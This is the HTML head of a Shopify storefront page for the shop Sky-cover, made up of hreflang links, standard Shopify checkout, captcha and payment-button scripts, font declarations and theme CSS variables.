<link rel="alternate" hreflang="no-PE" href="https://sky-cover.com/no-pe/a/page/top-reviews">
<link rel="alternate" hreflang="sv-PE" href="https://sky-cover.com/sv-pe/a/page/top-reviews">
<link rel="alternate" hreflang="es-CL" href="https://sky-cover.com/es-cl/a/page/top-reviews">
<link rel="alternate" hreflang="de-CL" href="https://sky-cover.com/de-cl/a/page/top-reviews">
<link rel="alternate" hreflang="tr-CL" href="https://sky-cover.com/tr-cl/a/page/top-reviews">
<link rel="alternate" hreflang="fr-CL" href="https://sky-cover.com/fr-cl/a/page/top-reviews">
<link rel="alternate" hreflang="it-CL" href="https://sky-cover.com/it-cl/a/page/top-reviews">
<link rel="alternate" hreflang="ar-CL" href="https://sky-cover.com/ar-cl/a/page/top-reviews">
<link rel="alternate" hreflang="ja-CL" href="https://sky-cover.com/ja-cl/a/page/top-reviews">
<link rel="alternate" hreflang="sq-CL" href="https://sky-cover.com/sq-cl/a/page/top-reviews">
<link rel="alternate" hreflang="az-CL" href="https://sky-cover.com/az-cl/a/page/top-reviews">
<link rel="alternate" hreflang="ko-CL" href="https://sky-cover.com/ko-cl/a/page/top-reviews">
<link rel="alternate" hreflang="pt-CL" href="https://sky-cover.com/pt-cl/a/page/top-reviews">
<link rel="alternate" hreflang="fil-CL" href="https://sky-cover.com/fil-cl/a/page/top-reviews">
<link rel="alternate" hreflang="hr-CL" href="https://sky-cover.com/hr-cl/a/page/top-reviews">
<link rel="alternate" hreflang="id-CL" href="https://sky-cover.com/id-cl/a/page/top-reviews">
<link rel="alternate" hreflang="en-CL" href="https://sky-cover.com/en-cl/a/page/top-reviews">
<link rel="alternate" hreflang="nl-CL" href="https://sky-cover.com/nl-cl/a/page/top-reviews">
<link rel="alternate" hreflang="bn-CL" href="https://sky-cover.com/bn-cl/a/page/top-reviews">
<link rel="alternate" hreflang="bg-CL" href="https://sky-cover.com/bg-cl/a/page/top-reviews">
<link rel="alternate" hreflang="no-CL" href="https://sky-cover.com/no-cl/a/page/top-reviews">
<link rel="alternate" hreflang="sv-CL" href="https://sky-cover.com/sv-cl/a/page/top-reviews">
<link rel="alternate" hreflang="tr-CY" href="https://sky-cover.com/tr-cy/a/page/top-reviews">
<link rel="alternate" hreflang="de-CY" href="https://sky-cover.com/de-cy/a/page/top-reviews">
<link rel="alternate" hreflang="es-CY" href="https://sky-cover.com/es-cy/a/page/top-reviews">
<link rel="alternate" hreflang="fr-CY" href="https://sky-cover.com/fr-cy/a/page/top-reviews">
<link rel="alternate" hreflang="it-CY" href="https://sky-cover.com/it-cy/a/page/top-reviews">
<link rel="alternate" hreflang="ar-CY" href="https://sky-cover.com/ar-cy/a/page/top-reviews">
<link rel="alternate" hreflang="ja-CY" href="https://sky-cover.com/ja-cy/a/page/top-reviews">
<link rel="alternate" hreflang="sq-CY" href="https://sky-cover.com/sq-cy/a/page/top-reviews">
<link rel="alternate" hreflang="az-CY" href="https://sky-cover.com/az-cy/a/page/top-reviews">
<link rel="alternate" hreflang="ko-CY" href="https://sky-cover.com/ko-cy/a/page/top-reviews">
<link rel="alternate" hreflang="pt-CY" href="https://sky-cover.com/pt-cy/a/page/top-reviews">
<link rel="alternate" hreflang="fil-CY" href="https://sky-cover.com/fil-cy/a/page/top-reviews">
<link rel="alternate" hreflang="hr-CY" href="https://sky-cover.com/hr-cy/a/page/top-reviews">
<link rel="alternate" hreflang="id-CY" href="https://sky-cover.com/id-cy/a/page/top-reviews">
<link rel="alternate" hreflang="en-CY" href="https://sky-cover.com/en-cy/a/page/top-reviews">
<link rel="alternate" hreflang="nl-CY" href="https://sky-cover.com/nl-cy/a/page/top-reviews">
<link rel="alternate" hreflang="bn-CY" href="https://sky-cover.com/bn-cy/a/page/top-reviews">
<link rel="alternate" hreflang="bg-CY" href="https://sky-cover.com/bg-cy/a/page/top-reviews">
<link rel="alternate" hreflang="no-CY" href="https://sky-cover.com/no-cy/a/page/top-reviews">
<link rel="alternate" hreflang="sv-CY" href="https://sky-cover.com/sv-cy/a/page/top-reviews">
<link rel="alternate" hreflang="nl-NL" href="https://sky-cover.com/nl-nl/a/page/top-reviews">
<link rel="alternate" hreflang="de-NL" href="https://sky-cover.com/de-nl/a/page/top-reviews">
<link rel="alternate" hreflang="es-NL" href="https://sky-cover.com/es-nl/a/page/top-reviews">
<link rel="alternate" hreflang="tr-NL" href="https://sky-cover.com/tr-nl/a/page/top-reviews">
<link rel="alternate" hreflang="fr-NL" href="https://sky-cover.com/fr-nl/a/page/top-reviews">
<link rel="alternate" hreflang="it-NL" href="https://sky-cover.com/it-nl/a/page/top-reviews">
<link rel="alternate" hreflang="ar-NL" href="https://sky-cover.com/ar-nl/a/page/top-reviews">
<link rel="alternate" hreflang="ja-NL" href="https://sky-cover.com/ja-nl/a/page/top-reviews">
<link rel="alternate" hreflang="sq-NL" href="https://sky-cover.com/sq-nl/a/page/top-reviews">
<link rel="alternate" hreflang="az-NL" href="https://sky-cover.com/az-nl/a/page/top-reviews">
<link rel="alternate" hreflang="ko-NL" href="https://sky-cover.com/ko-nl/a/page/top-reviews">
<link rel="alternate" hreflang="pt-NL" href="https://sky-cover.com/pt-nl/a/page/top-reviews">
<link rel="alternate" hreflang="fil-NL" href="https://sky-cover.com/fil-nl/a/page/top-reviews">
<link rel="alternate" hreflang="hr-NL" href="https://sky-cover.com/hr-nl/a/page/top-reviews">
<link rel="alternate" hreflang="id-NL" href="https://sky-cover.com/id-nl/a/page/top-reviews">
<link rel="alternate" hreflang="en-NL" href="https://sky-cover.com/en-nl/a/page/top-reviews">
<link rel="alternate" hreflang="bn-NL" href="https://sky-cover.com/bn-nl/a/page/top-reviews">
<link rel="alternate" hreflang="bg-NL" href="https://sky-cover.com/bg-nl/a/page/top-reviews">
<link rel="alternate" hreflang="no-NL" href="https://sky-cover.com/no-nl/a/page/top-reviews">
<link rel="alternate" hreflang="sv-NL" href="https://sky-cover.com/sv-nl/a/page/top-reviews">
<link rel="alternate" hreflang="bg-BG" href="https://sky-cover.com/bg-bg/a/page/top-reviews">
<link rel="alternate" hreflang="de-BG" href="https://sky-cover.com/de-bg/a/page/top-reviews">
<link rel="alternate" hreflang="es-BG" href="https://sky-cover.com/es-bg/a/page/top-reviews">
<link rel="alternate" hreflang="tr-BG" href="https://sky-cover.com/tr-bg/a/page/top-reviews">
<link rel="alternate" hreflang="fr-BG" href="https://sky-cover.com/fr-bg/a/page/top-reviews">
<link rel="alternate" hreflang="it-BG" href="https://sky-cover.com/it-bg/a/page/top-reviews">
<link rel="alternate" hreflang="ar-BG" href="https://sky-cover.com/ar-bg/a/page/top-reviews">
<link rel="alternate" hreflang="ja-BG" href="https://sky-cover.com/ja-bg/a/page/top-reviews">
<link rel="alternate" hreflang="sq-BG" href="https://sky-cover.com/sq-bg/a/page/top-reviews">
<link rel="alternate" hreflang="az-BG" href="https://sky-cover.com/az-bg/a/page/top-reviews">
<link rel="alternate" hreflang="ko-BG" href="https://sky-cover.com/ko-bg/a/page/top-reviews">
<link rel="alternate" hreflang="pt-BG" href="https://sky-cover.com/pt-bg/a/page/top-reviews">
<link rel="alternate" hreflang="fil-BG" href="https://sky-cover.com/fil-bg/a/page/top-reviews">
<link rel="alternate" hreflang="hr-BG" href="https://sky-cover.com/hr-bg/a/page/top-reviews">
<link rel="alternate" hreflang="id-BG" href="https://sky-cover.com/id-bg/a/page/top-reviews">
<link rel="alternate" hreflang="nl-BG" href="https://sky-cover.com/nl-bg/a/page/top-reviews">
<link rel="alternate" hreflang="bn-BG" href="https://sky-cover.com/bn-bg/a/page/top-reviews">
<link rel="alternate" hreflang="en-BG" href="https://sky-cover.com/en-bg/a/page/top-reviews">
<link rel="alternate" hreflang="no-BG" href="https://sky-cover.com/no-bg/a/page/top-reviews">
<link rel="alternate" hreflang="sv-BG" href="https://sky-cover.com/sv-bg/a/page/top-reviews">
<link rel="alternate" hreflang="no-NO" href="https://sky-cover.com/no-no/a/page/top-reviews">
<link rel="alternate" hreflang="de-NO" href="https://sky-cover.com/de-no/a/page/top-reviews">
<link rel="alternate" hreflang="es-NO" href="https://sky-cover.com/es-no/a/page/top-reviews">
<link rel="alternate" hreflang="tr-NO" href="https://sky-cover.com/tr-no/a/page/top-reviews">
<link rel="alternate" hreflang="fr-NO" href="https://sky-cover.com/fr-no/a/page/top-reviews">
<link rel="alternate" hreflang="it-NO" href="https://sky-cover.com/it-no/a/page/top-reviews">
<link rel="alternate" hreflang="ar-NO" href="https://sky-cover.com/ar-no/a/page/top-reviews">
<link rel="alternate" hreflang="ja-NO" href="https://sky-cover.com/ja-no/a/page/top-reviews">
<link rel="alternate" hreflang="sq-NO" href="https://sky-cover.com/sq-no/a/page/top-reviews">
<link rel="alternate" hreflang="az-NO" href="https://sky-cover.com/az-no/a/page/top-reviews">
<link rel="alternate" hreflang="ko-NO" href="https://sky-cover.com/ko-no/a/page/top-reviews">
<link rel="alternate" hreflang="pt-NO" href="https://sky-cover.com/pt-no/a/page/top-reviews">
<link rel="alternate" hreflang="fil-NO" href="https://sky-cover.com/fil-no/a/page/top-reviews">
<link rel="alternate" hreflang="hr-NO" href="https://sky-cover.com/hr-no/a/page/top-reviews">
<link rel="alternate" hreflang="id-NO" href="https://sky-cover.com/id-no/a/page/top-reviews">
<link rel="alternate" hreflang="nl-NO" href="https://sky-cover.com/nl-no/a/page/top-reviews">
<link rel="alternate" hreflang="bn-NO" href="https://sky-cover.com/bn-no/a/page/top-reviews">
<link rel="alternate" hreflang="bg-NO" href="https://sky-cover.com/bg-no/a/page/top-reviews">
<link rel="alternate" hreflang="en-NO" href="https://sky-cover.com/en-no/a/page/top-reviews">
<link rel="alternate" hreflang="sv-NO" href="https://sky-cover.com/sv-no/a/page/top-reviews">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=57978159267" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57978159267,"countryCode":"IT","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57978159267","merchantName":"Sky-cover","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Sky-cover","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a2b078c0b988c8f3a5701d3618d46c29","betas":["rich-media-storefront-analytics"],"domain":"sky-cover.com","predictiveSearch":true,"shopId":57978159267,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "corticelle.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.1830266"};
Shopify.country = "US";
Shopify.theme = {"name":"skycover","id":181762359635,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sky-cover.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script id="__st">var __st={"a":57978159267,"offset":3600,"reqid":"91c9c361-6232-450d-80f4-37c138e4cdc0-1768602123","pageurl":"sky-cover.com\/a\/page\/top-reviews","u":"7656c0378325"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://sky-cover.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//sky-cover.com/cdn/shop/t/62/compiled_assets/scripts.js?5770"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;

        --color-base-text: 13, 13, 13;
        --color-shadow: 13, 13, 13;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 244, 246;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 119, 255;
        --color-base-accent-1: 0, 122, 255;
        --color-base-accent-2: 0, 122, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f4f4f6;
        --gradient-base-accent-1: #007aff;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//sky-cover.com/cdn/shop/t/62/assets/base.css?v=165805834246575472341747074253" rel="stylesheet" type="text/css" media="all" />
